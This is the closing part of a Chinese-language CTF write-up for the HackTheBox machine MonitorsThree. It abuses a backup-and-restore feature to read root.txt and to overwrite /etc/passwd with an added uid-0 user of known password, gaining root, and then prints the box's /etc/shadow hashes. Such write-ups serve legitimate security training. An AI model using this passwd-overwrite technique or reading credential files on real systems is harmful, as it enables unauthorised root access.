

ESC 3 - Backup and Restore
這種方法可以讀取和寫入任意文件,但是會有權限的問題,首先可以嘗試讀取 root.txt
選擇不加密:

我想要從 /root/ 備份到 /tmp/root.txt,因為在容器裡面,所以目的地是 /source/tmp:


所以起點的 /root:

不需要自動運行:

最後手動運行一下就好了:
運行了一次備份之後,文件就會在數據庫裡面,

所以需要從數據庫裡面還原出來:

然後這裡可以強行選擇 root.txt,和還原到哪些地方:

手動輸入後,就可以還原文件了:
然後得到hash:

從這裏你會發現,我可以讀取任意文件,也可以寫入任意文件,但是這種方法似乎不可以備份和還原ssh密匙,因為權限會有問題:
既然它可以覆蓋任意文件,那麽就嘗試修改 /etc/passwd 來得到shell,
具體如何修改 /etc/passwd 請看這裏。
所以先創建一個 passwd 文件,然後通過備份和還原就可以任意修改文件:
marcus@monitorsthree:~$ mkdir /tmp/manesec
marcus@monitorsthree:~$ cp /etc/passwd /tmp/manesec/passwd
marcus@monitorsthree:~$ echo 'mane:$1$manehack$rerzZaiHYZZXpZsGcJF8n1:0:0:root:/root:/bin/bash' >> /tmp/manesec/passwd
步驟如下:
{% iframe /maneplugin/viewerjs/slideshow.html#https://raw.githubusercontent.com/manesec/blog-open-file/master/encryption/0003.pdf?JHkkajlUJDNURFEzR1M1bFNrTndpTjRFc3hWQi8kSnl1M0NXTFRRNG1JeXB3LzAzSk90UGxlNnZkcGFvWS94Nko5YnJiVjlQNA== 100% 574px %}

最後可以看到 /etc/passwd 被修改了,所以直接 su mane, 密碼是 manemane 就得到root。

Hashes
root-5.1# cat /etc/shadow
root:$y$j9T$3TDQ3GS5lSkNwiN4EsxVB/$Jyu3CWLTQ4mIypw/03JOtPle6vdpaoY/x6J9brbV9P4:19869:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::
www-data:*:19579:0:99999:7:::
backup:*:19579:0:99999:7:::
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::
syslog:*:19579:0:99999:7:::
uuidd:*:19579:0:99999:7:::
tcpdump:*:19579:0:99999:7:::
tss:*:19579:0:99999:7:::
landscape:*:19579:0:99999:7:::
fwupd-refresh:*:19579:0:99999:7:::
usbmux:*:19861:0:99999:7:::
marcus:$y$j9T$E2hoLeuzugmRkxli4l2tW0$yW1Z2shW601aB1eqvybmrTri2Z6X6l9Wz5IIhK89Dd2:19861:0:99999:7:::
lxd:!:19861::::::
mysql:!:19861:0:99999:7:::
Debian-snmp:!:19861:0:99999:7:::
dnsmasq:*:19863:0:99999:7:::
_laurel:!:19954::::::
More on the box
為什麼不允許密碼登錄ssh呢?
$ cat /etc/ssh/sshd_config

# To disable tunneled clear text passwords, change to no here!
PasswordAuthentication no
ChallengeResponseAuthentication no
#PermitEmptyPasswords no
從上面的配置文件中你可以看到它關閉了密碼驗證,這就是他為什麼設置一個很簡單的密碼。
Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你找到文章中有一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.